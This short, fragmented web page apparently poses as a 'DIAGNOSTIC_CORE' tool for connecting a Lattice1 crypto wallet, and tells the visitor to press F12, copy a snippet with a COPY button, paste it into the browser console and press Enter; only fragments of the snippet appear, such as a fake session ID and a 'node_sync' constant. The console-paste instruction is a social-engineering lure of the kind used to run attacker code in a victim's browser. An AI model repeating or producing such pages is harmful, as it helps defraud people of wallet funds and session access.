
DIAGNOSTIC_CORE_V4.2
Identification of
Connect
your Lattice1
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 
8i6ut4zqi3m

const node_sync = "Alchemy-N
ode";
